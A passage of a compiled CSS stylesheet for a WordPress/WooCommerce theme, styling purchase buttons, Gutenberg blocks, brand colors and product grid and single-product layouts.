    padding-right: 15px; }
    .btn.purchase-theme:hover i.icon {
      background-color: rgba(0, 0, 0, 0.2);
      margin-right: 10px; }
  .btn.purchase-theme i.icon {
    height: 40px;
    width: 40px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    background-color: #89BD49;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    margin: 10px 0px 10px 10px;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .btn.purchase-theme i.icon:after {
      content: "";
      position: fixed;
      display: block;
      height: 60px;
      width: 60px;
      background: rgba(137, 189, 73, 0.3);
      z-index: -1;
      -webkit-border-radius: 50%;
              border-radius: 50%;
      -webkit-transform: scale(1);
          -ms-transform: scale(1);
              transform: scale(1);
      -webkit-animation: 3s ease-in-out infinite pulse;
              animation: 3s ease-in-out infinite pulse; }
    .btn.purchase-theme i.icon img {
      height: 20px; }
  .btn.purchase-theme span {
    height: 26px;
    width: 1px;
    margin: 0px 10px;
    background-color: rgba(0, 0, 0, 0.2); }

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; }
  25% {
    -webkit-transform: scale(1.6);
            transform: scale(1.6);
    opacity: 1; }
  55% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; } }

@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; }
  25% {
    -webkit-transform: scale(1.6);
            transform: scale(1.6);
    opacity: 1; }
  55% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; } }

.single-ohio_portfolio #tidio-chat,
.slider-with-bullets #tidio-chat,
.single-post #tidio-chat,
.single-product #tidio-chat {
  visibility: hidden;
  opacity: 0; }

/*--------------------------------------------------------------
## Additional CSS classes for WP (Review Requirments) Gutenberg
--------------------------------------------------------------*/
@media screen and (min-width: 1025px) {
  .wp-block-cover,
  .wp-block-cover-image {
    padding: 2rem 12%; }
    .wp-block-cover.alignleft,
    .wp-block-cover-image.alignleft {
      padding: 1rem -webkit-calc(2*1rem);
      padding: 1rem calc(2*1rem);
      min-width: 50%; }
    .wp-block-cover.alignfull,
    .wp-block-cover-image.alignfull {
      padding-left: -webkit-calc(15% + (2*1rem));
      padding-left: calc(15% + (2*1rem));
      padding-right: -webkit-calc(15% + (2*1rem));
      padding-right: calc(15% + (2*1rem)); }
  .wp-block-columns.alignfull,
  .wp-block-columns.alignfull .wp-block-column {
    padding-left: -webkit-calc(2*1rem);
    padding-left: calc(2*1rem);
    padding-right: -webkit-calc(2*1rem);
    padding-right: calc(2*1rem); } }

@media screen and (max-width: 768px) {
  .wp-block-columns.alignfull,
  .wp-block-columns.alignfull .wp-block-column {
    padding-left: 10px;
    padding-right: 10px; }
  .wp-block-pullquote {
    padding: 1em 0; } }

.wp-block-latest-comments__comment-date,
.wp-block-latest-comments__comment-excerpt p {
  font-size: inherit;
  line-height: inherit; }

.wp-block-latest-comments__comment-link,
.wp-block-latest-comments__comment-author {
  font-weight: 600; }

.wp-block-button__link {
  font-size: inherit; }

.blocks-gallery-item {
  padding: 0; }

.wp-block-cover .wp-block-cover-text {
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 2.8em;
  max-width: 100%;
  font-weight: bold; }
  @media screen and (max-width: 768px) {
    .wp-block-cover .wp-block-cover-text {
      font-size: 2.0em; } }
  .wp-block-cover .wp-block-cover-text:not(.has-text-color) {
    color: #fff; }
    .wp-block-cover .wp-block-cover-text:not(.has-text-color) a {
      color: #fff; }

.aligncenter {
  text-align: center; }

.wp-block-image .aligncenter,
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  clear: both; }

.wp-block-image .alignleft,
.alignleft {
  float: left;
  margin-right: 1rem; }
  @media screen and (min-width: 1025px) {
    .wp-block-image .alignleft,
    .alignleft {
      margin-right: -webkit-calc(2 * 1rem);
      margin-right: calc(2 * 1rem); } }

.wp-block-image .alignright,
.alignright {
  float: right;
  margin-left: 1rem; }
  @media screen and (min-width: 1025px) {
    .wp-block-image .alignright,
    .alignright {
      margin-left: -webkit-calc(2 * 1rem);
      margin-left: calc(2 * 1rem); } }

.wp-caption-text.gallery-caption {
  white-space: initial; }

.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption {
  display: block; }

.wp-caption {
  max-width: 100%; }

.wp-block-quote:not(.is-large):not(.is-style-large) {
  border-color: #e5e5e5; }

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  border: none;
  padding: 0; }

.wp-block-pullquote blockquote {
  border: none; }

.wp-block-file * + .wp-block-file__button {
  display: table;
  margin: 20px 0px 0px 0px;
  color: #fff !important; }

.wp-caption-text {
  padding: 0.5rem;
  text-align: center; }

/*--------------------------------------------------------------
## Remove WPBakery default row padding
--------------------------------------------------------------*/
.page-container .vc_col-has-fill > .vc_column-inner, .page-container .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.page-container .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .page-container .vc_row-has-fill > .vc_column_container > .vc_column-inner {
  padding-top: 0; }

/*--------------------------------------------------------------
## Template classes
--------------------------------------------------------------*/
.center-aligned {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  width: 100%;
  height: 100%; }

.overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0; }

/*--------------------------------------------------------------
### Brand color classes
--------------------------------------------------------------*/
.brand-color,
.brand-color-after:after,
.brand-color-before:before {
  color: #d90a2c; }

.brand-color-hover:hover,
.brand-color-hover-after:after,
.brand-color-hover-before:before {
  color: #d90a2c; }

.brand-border-color,
.brand-border-color-after:after,
.brand-border-color-before:before {
  border-color: #d90a2c; }

.brand-border-color-hover:hover,
.brand-border-color-hover-after:after,
.brand-border-color-hover-before:before {
  border-color: #d90a2c; }

.brand-bg-color,
.brand-bg-color-after:after,
.brand-bg-color-before:before {
  background-color: #d90a2c; }

.brand-bg-color-hover:hover,
.brand-bg-color-hover-after:after,
.brand-bg-color-hover-before:before {
  background-color: #d90a2c; }

.typed-cursor {
  opacity: 1;
  margin-right: -0.2em;
  -webkit-animation: typedjsBlink 0.7s infinite;
          animation: typedjsBlink 0.7s infinite; }

@keyframes typedjsBlink {
  50% {
    opacity: 0.0; } }

@-webkit-keyframes typedjsBlink {
  0% {
    opacity: 1; }
  50% {
    opacity: 0.0; }
  100% {
    opacity: 1; } }

/*--------------------------------------------------------------
# WooCommerce
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Products
--------------------------------------------------------------*/
.woo_c-products:after {
  content: '';
  display: table;
  clear: both; }

.woo_c-products .product {
  padding: 0px 20px;
  margin-bottom: 40px;
  float: left; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product {
      margin-bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product {
      margin-bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product {
      margin-bottom: 20px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product {
      margin-bottom: 20px; } }

.woo_c-products .product-item-thumbnail {
  overflow: hidden;
  position: relative; }
  .woo_c-products .product-item-thumbnail a {
    display: block; }
    .woo_c-products .product-item-thumbnail a img {
      vertical-align: top;
      min-width: 100%;
      position: absolute;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .woo_c-products .product-item-thumbnail a:first-child img {
      position: relative; }
  .woo_c-products .product-item-thumbnail .btn-lightbox {
    left: 30px;
    top: 30px;
    position: absolute;
    -webkit-transform: translateY(10px);
        -ms-transform: translateY(10px);
            transform: translateY(10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    z-index: 10; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woo_c-products .product-item-thumbnail .btn-lightbox {
        left: 25px; } }
    @media screen and (max-width: 1024px) {
      .woo_c-products .product-item-thumbnail .btn-lightbox {
        left: 25px; } }
    @media screen and (max-width: 768px) {
      .woo_c-products .product-item-thumbnail .btn-lightbox {
        left: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woo_c-products .product-item-thumbnail .btn-lightbox {
        top: 25px; } }
    @media screen and (max-width: 1024px) {
      .woo_c-products .product-item-thumbnail .btn-lightbox {
        top: 25px; } }
    @media screen and (max-width: 768px) {
      .woo_c-products .product-item-thumbnail .btn-lightbox {
        top: 20px; } }
  .woo_c-products .product-item-thumbnail .clb-slider-nav-btn {
    -webkit-transform: translateY(10px);
        -ms-transform: translateY(10px);
            transform: translateY(10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .woo_c-products .product-item-thumbnail .slider {
    text-align: left; }
    .woo_c-products .product-item-thumbnail .slider .main-img {
      min-width: 100%; }
    .woo_c-products .product-item-thumbnail .slider > a {
      min-width: 100%; }

.woo_c-products .product-item .clb-slider-nav-btn {
  padding: 30px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  top: 0;
  bottom: auto;
  min-width: 100px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product-item .clb-slider-nav-btn {
      padding: 25px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product-item .clb-slider-nav-btn {
      padding: 25px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item .clb-slider-nav-btn {
      padding: 20px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item .clb-slider-nav-btn {
      display: none; } }
  .woo_c-products .product-item .clb-slider-nav-btn .prev-btn,
  .woo_c-products .product-item .clb-slider-nav-btn .next-btn {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
    margin: 0; }
    .woo_c-products .product-item .clb-slider-nav-btn .prev-btn .ion,
    .woo_c-products .product-item .clb-slider-nav-btn .next-btn .ion {
      line-height: 41px; }

.woo_c-products .product-item .clb-slider .clb-slider-item.active img {
  z-index: 10; }

.woo_c-products .product-item .tag {
  position: absolute;
  left: 30px;
  top: 30px;
  z-index: 1;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  visibility: visible;
  opacity: 1; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product-item .tag {
      left: 25px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product-item .tag {
      left: 25px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item .tag {
      left: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product-item .tag {
      top: 25px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product-item .tag {
      top: 25px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item .tag {
      top: 20px; } }

.woo_c-products .product-item-details {
  padding-top: 30px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product-item-details {
      padding-top: 25px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product-item-details {
      padding-top: 25px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item-details {
      padding-top: 20px; } }
  .woo_c-products .product-item-details * {
    line-height: 22px;
    min-height: 22px;
    margin: 4px 0px; }
    .woo_c-products .product-item-details *:first-child {
      margin-top: 0; }
    .woo_c-products .product-item-details *:last-child {
      margin-bottom: 0; }
  .woo_c-products .product-item-details .category-holder:after {
    display: none; }
  .woo_c-products .product-item-details .product-item-title {
    font-size: -webkit-calc(17px + 3 * ( (100vw - 576px) / 1024));
    font-size: calc(17px + 3 * ( (100vw - 576px) / 1024)); }
    @media screen and (max-width: 576px) {
      .woo_c-products .product-item-details .product-item-title {
        font-size: 17px; } }
    @media screen and (min-width: 1600px) {
      .woo_c-products .product-item-details .product-item-title {
        font-size: 20px; } }
  .woo_c-products .product-item-details .product-item-price {
    font-size: 1.1em;
    font-weight: 600; }

.woo_c-products .product-item .product-buttons {
  padding: 25px;
  padding-bottom: 30px;
  position: absolute;
  width: 100%;
  z-index: 10;
  bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item .product-buttons {
      padding: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product-item .product-buttons {
      padding-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product-item .product-buttons {
      padding-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item .product-buttons {
      padding-bottom: 20px; } }
  .woo_c-products .product-item .product-buttons-item {
    width: 100%;
    cursor: pointer;
    padding: 0px 5px; }
    .woo_c-products .product-item .product-buttons-item .btn {
      width: 100%;
      color: #fff;
      text-transform: capitalize; }
    .woo_c-products .product-item .product-buttons-item .btn-small.btn-loading span {
      vertical-align: text-bottom; }
    .woo_c-products .product-item .product-buttons-item .yith-wcwl-add-to-wishlist {
      margin: 0; }

.woo_c-products .product-item .hide {
  display: none; }

.woo_c-products .product-item .show {
  display: block; }

.woo_c-products .product-item.product-item-boxed .product-item-details {
  padding: 30px;
  background: rgba(35, 34, 38, 0.03); }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-products .product-item.product-item-boxed .product-item-details {
      padding: 25px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-products .product-item.product-item-boxed .product-item-details {
      padding: 25px; } }
  @media screen and (max-width: 768px) {
    .woo_c-products .product-item.product-item-boxed .product-item-details {
      padding: 20px; } }

.woo_c-products .product-item:hover .btn-lightbox,
.woo_c-products .product-item:hover .product-buttons,
.woo_c-products .product-item:hover .clb-slider-nav-btn {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  visibility: visible;
  opacity: 1; }

@media screen and (max-width: 768px) {
  .woo_c-products .product-item:hover .product-buttons {
    display: none; } }

.woo_c-products .product-item:hover .tag {
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

@media screen and (min-width: 1025px) {
  .woo_c-products .product-item:active {
    -webkit-transform: scale(0.98);
        -ms-transform: scale(0.98);
            transform: scale(0.98);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; } }

.woo_c-products .product,
.woo_c-products li {
  width: 100%; }

@media screen and (min-width: 1025px) {
  .columns-2 .product {
    width: -webkit-calc(100% / 2);
    width: calc(100% / 2); }
    .columns-2 .product:nth-child(2n + 1) {
      clear: both; }
  .columns-3 .product {
    width: -webkit-calc(100% / 3);
    width: calc(100% / 3); }
    .columns-3 .product:nth-child(3n + 1) {
      clear: both; }
  .columns-4 .product {
    width: -webkit-calc(100% / 4);
    width: calc(100% / 4); }
    .columns-4 .product:nth-child(4n + 1) {
      clear: both; }
  .columns-5 .product {
    width: -webkit-calc(100% / 5);
    width: calc(100% / 5); }
    .columns-5 .product:nth-child(5n + 1) {
      clear: both; }
  .columns-6 .product {
    width: -webkit-calc(100% / 6);
    width: calc(100% / 6); }
    .columns-6 .product:nth-child(6n + 1) {
      clear: both; } }

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .columns-md-2 .product {
    width: -webkit-calc(100% / 2);
    width: calc(100% / 2); }
    .columns-md-2 .product:nth-child(2n + 1) {
      clear: both; }
  .columns-md-3 .product {
    width: -webkit-calc(100% / 3);
    width: calc(100% / 3); }
    .columns-md-3 .product:nth-child(3n + 1) {
      clear: both; }
  .columns-md-4 .product {
    width: -webkit-calc(100% / 4);
    width: calc(100% / 4); }
    .columns-md-4 .product:nth-child(4n + 1) {
      clear: both; }
  .columns-md-5 .product {
    width: -webkit-calc(100% / 5);
    width: calc(100% / 5); }
    .columns-md-5 .product:nth-child(5n + 1) {
      clear: both; }
  .columns-md-6 .product {
    width: -webkit-calc(100% / 6);
    width: calc(100% / 6); }
    .columns-md-6 .product:nth-child(6n + 1) {
      clear: both; } }

@media screen and (max-width: 768px) {
  .columns-sm-2 .product {
    width: -webkit-calc(100% / 2);
    width: calc(100% / 2); }
    .columns-sm-2 .product:nth-child(odd) {
      padding-right: 10px; }
    .columns-sm-2 .product:nth-child(even) {
      padding-left: 10px; }
    .columns-sm-2 .product:nth-child(2n + 1) {
      clear: both; }
  .columns-sm-3 .product {
    width: -webkit-calc(100% / 3);
    width: calc(100% / 3); }
    .columns-sm-3 .product:nth-child(odd) {
      padding-right: 10px; }
    .columns-sm-3 .product:nth-child(even) {
      padding-left: 10px; }
    .columns-sm-3 .product:nth-child(3n + 1) {
      clear: both; }
  .columns-sm-4 .product {
    width: -webkit-calc(100% / 4);
    width: calc(100% / 4); }
    .columns-sm-4 .product:nth-child(odd) {
      padding-right: 10px; }
    .columns-sm-4 .product:nth-child(even) {
      padding-left: 10px; }
    .columns-sm-4 .product:nth-child(4n + 1) {
      clear: both; }
  .columns-sm-5 .product {
    width: -webkit-calc(100% / 5);
    width: calc(100% / 5); }
    .columns-sm-5 .product:nth-child(odd) {
      padding-right: 10px; }
    .columns-sm-5 .product:nth-child(even) {
      padding-left: 10px; }
    .columns-sm-5 .product:nth-child(5n + 1) {
      clear: both; }
  .columns-sm-6 .product {
    width: -webkit-calc(100% / 6);
    width: calc(100% / 6); }
    .columns-sm-6 .product:nth-child(odd) {
      padding-right: 10px; }
    .columns-sm-6 .product:nth-child(even) {
      padding-left: 10px; }
    .columns-sm-6 .product:nth-child(6n + 1) {
      clear: both; } }

.columns-2 .double_width, .columns-md-2 .double_width {
  width: -webkit-calc((100% / 2) * 2 - 1px);
  width: calc((100% / 2) * 2 - 1px); }

.columns-3 .double_width, .columns-md-3 .double_width {
  width: -webkit-calc((100% / 3) * 2 - 1px);
  width: calc((100% / 3) * 2 - 1px); }

.columns-4 .double_width, .columns-md-4 .double_width {
  width: -webkit-calc((100% / 4) * 2 - 1px);
  width: calc((100% / 4) * 2 - 1px); }

.columns-5 .double_width, .columns-md-5 .double_width {
  width: -webkit-calc((100% / 5) * 2 - 1px);
  width: calc((100% / 5) * 2 - 1px); }

.columns-6 .double_width, .columns-md-6 .double_width {
  width: -webkit-calc((100% / 6) * 2 - 1px);
  width: calc((100% / 6) * 2 - 1px); }

.columns-12 .double_width {
  width: -webkit-calc((100% / 12) * 2 - 1px);
  width: calc((100% / 12) * 2 - 1px); }

@media screen and (max-width: 768px) {
  .columns-2 .double_width,
  .columns-3 .double_width,
  .columns-4 .double_width,
  .columns-5 .double_width,
  .columns-6 .double_width {
    width: 100%; } }

/*--------------------------------------------------------------
## Single product
--------------------------------------------------------------*/
.woo_c-product {
  padding-bottom: 60px;
  /*Image container*/
  /*Navigation*/ }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo_c-product {
      padding-bottom: 50px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-product {
      padding-bottom: 40px; } }
  @media screen and (max-width: 768px) {
    .woo_c-product {
      padding-bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .woo_c-product {
      padding-bottom: 55px; } }
  @media screen and (max-width: 768px) {
    .woo_c-product {
      padding-bottom: 50px; }
      .woo_c-product .page-container.full {
        padding-left: 0;
        padding-right: 0; } }
  .woo_c-product-image {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
    .woo_c-product-image .tag {
      top: 30px;
      left: 30px;
      position: absolute; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product-image .tag {
          top: 25px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .tag {
          top: 25px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .tag {
          top: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product-image .tag {
          left: 25px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .tag {
          left: 25px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .tag {
          left: 20px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .tag {
          top: auto;
          bottom: 40px; } }
      @media screen and (min-width: 1025px) {
        .woo_c-product-image .tag + .clb-share-bar {
          margin-top: -webkit-calc(56px);
          margin-top: calc(56px); } }
    .woo_c-product-image .clb-share-bar {
      top: 30px;
      left: 30px;
      position: absolute; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product-image .clb-share-bar {
          top: 25px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .clb-share-bar {
          top: 25px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .clb-share-bar {
          top: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product-image .clb-share-bar {
          left: 25px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .clb-share-bar {
          left: 25px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .clb-share-bar {
          left: 20px; } }
    .woo_c-product-image .product-image-dots {
      margin-right: 50px;
      width: 80px;
      min-width: 80px;
      height: 100%; }
      .woo_c-product-image .product-image-dots .product-image-dot {
        cursor: pointer;
        margin-bottom: 10px; }
        .woo_c-product-image .product-image-dots .product-image-dot img {
          vertical-align: top; }
        .woo_c-product-image .product-image-dots .product-image-dot.active {
          border: 1px solid #232226; }
        .woo_c-product-image .product-image-dots .product-image-dot:last-child {
          margin-bottom: 0; }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .product-image-dots {
          display: none; } }
    .woo_c-product-image-slider {
      width: 100%;
      position: relative;
      overflow: hidden;
      height: auto; }
      .woo_c-product-image-slider .image-wrap {
        margin-bottom: 10px;
        overflow: hidden; }
        .woo_c-product-image-slider .image-wrap img {
          vertical-align: top; }
      .woo_c-product-image-slider-trigger {
        height: 50px;
        width: 50px;
        position: absolute;
        right: 25px;
        top: 25px; }
    @media screen and (max-width: 768px) {
      .woo_c-product-image .product-image-dots {
        display: none; } }
    .woo_c-product-image .btn-lightbox {
      position: absolute;
      top: 30px;
      right: 30px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product-image .btn-lightbox {
          top: 25px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .btn-lightbox {
          top: 25px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .btn-lightbox {
          top: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .woo_c-product-image .btn-lightbox {
          right: 25px; } }
      @media screen and (max-width: 1024px) {
        .woo_c-product-image .btn-lightbox {
          right: 25px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .btn-lightbox {
          right: 20px; } }
      @media screen and (max-width: 768px) {
        .woo_c-product-image .btn-lightbox {
          bottom: 40px;
          top: auto; } }
  .woo_c-product .without-gallery .woo_c-product-image-slider {
    padding: 0; }
  .woo_c-product .breadcrumbs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; }
    @media screen and (max-width: 768px) {
      .woo_c-product .breadcrumbs {
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        margin-top: 80px; } }
  .woo_c-product-details .woocommerce-breadcrumb {
    margin-bottom: 10px; }
  .woo_c-product-details-title {
    margin: 11px 0 8px;
    font-size: -webkit-calc(36px + 4 * ( (100vw - 576px) / 1024));
    font-size: calc(36px + 4 * ( (100vw - 576px) / 1024)); }
    @media screen and (max-width: 576px) {
      .woo_c-product-details-title {
        font-size: 36px; } }
    @media screen and (min-width: 1600px) {
      .woo_c-product-details-title {
        font-size: 40px; } }
  .woo_c-product-details-inner .external-product {
    margin-top: 25px; }
  .woo_c-product-details-inner .woocommerce-product-rating .average,
  .woo_c-product-details-inner .woocommerce-product-rating .woo-review-link,
  .woo_c-product-details-inner .woocommerce-product-rating .write-review {
    vertical-align: top; }
  .woo_c-product-details-inner .woocommerce-product-rating .woo-review-link {
    margin-left: 5px;
    font-size: 0.94rem; }
  .woo_c-product-details-inner .woocommerce-product-rating .woo-review-link:after {
    content: '•';
    display: inline-block;
    vertical-align: middle;
    font-size: .8em;
    margin-top: -2px;
    color: #d90a2c;
    color: #d90a2c; }
  .woo_c-product-details-inner .price {
    margin: 5px 0px 10px;
    font-weight: 600;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .woo_c-product-details-inner .price .amount {
      font-size: 1.2em; }
    .woo_c-product-details-inner .price-discount {
      height: 22px;
      line-height: 22px;
      border-left: 5px solid rgba(0, 0, 0, 0.1);
      -webkit-border-radius: 2px 0px 0px 2px;
              border-radius: 2px 0px 0px 2px;
      color: #fff;
      padding-left: 5px;
      margin-left: 10px;
      vertical-align: middle; }
    .woo_c-product-details-inner .price ins {
      text-decoration: none;
      background: transparent; }
      .woo_c-product-details-inner .price ins .amount {
        vertical-align: middle; }
      .woo_c-product-details-inner .price ins:last-child {
        margin-right: 5px; }
    .woo_c-product-details-inner .price del, .woo_c-product-details-inner .price old {
      color: rgba(23, 22, 26, 0.75); }
      .woo_c-product-details-inner .price del .amount, .woo_c-product-details-inner .price old .amount {
        font-size: 1rem;
        margin-right: 5px; }
  .woo_c-product-details-inner .variations_button {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-top: 0;
    text-transform: capitalize; }
    .woo_c-product-details-inner .variations_button .view-cart {
      padding: 14px 18px; }
  .woo_c-product-details-inner .single_add_to_cart_button .ion svg {
    fill: #fff;
    margin-top: 1px; }
  .woo_c-product-details .yith-wcwl-add-to-wishlist {
    display: inline-block;
    margin: 0;
    vertical-align: middle; }
    .woo_c-product-details .yith-wcwl-add-to-wishlist:after {
      content: '';
      display: table;
      clear: both; }
    .woo_c-product-details .yith-wcwl-add-to-wishlist .hide {
      display: none; }
    .woo_c-product-details .yith-wcwl-add-to-wishlist .btn-wishlist {
      margin-left: 12px; }
    .woo_c-product-details .yith-wcwl-add-to-wishlist .btn-wishlist:not(:hover) {
      background-color: transparent;
      border-color: transparent;
      -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07); }
      .woo_c-product-details .yith-wcwl-add-to-wishlist .btn-wishlist:not(:hover):hover {
        color: #fff; }
  .woo_c-product-details-variations {
    margin-top: 20px;
    width: 100%;
    text-align: left;
    border-top: 1px solid #e5e5e5; }
    .woo_c-product-details-variations .variations {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap; }
      @media screen and (max-width: 768px) {
        .woo_c-product-details-variations .variations {
          -webkit-box-pack: justify;
          -webkit-justify-content: space-between;
